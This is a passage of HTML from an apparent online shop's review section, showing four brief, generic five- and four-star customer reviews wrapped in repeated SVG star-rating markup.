  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Damon   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 2, 2024</div>
                        <p class="mt-2 text-sm">This item has become a daily essential for me. Its quality and functionality are outstanding, and I am very satisfied.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sophia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 17, 2024</div>
                        <p class="mt-2 text-sm">Perfect purchase experience, excellent service, and fast delivery.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Lincoln   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 7, 2024</div>
                        <p class="mt-2 text-sm">I’m very happy with this item. It’s reliable, well-made, and performs just as described.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Connor   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 4, 2024</div>
                        <p class="mt-2 text-sm">Didn’t expect much, but was really pleased when receiving the product. Highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
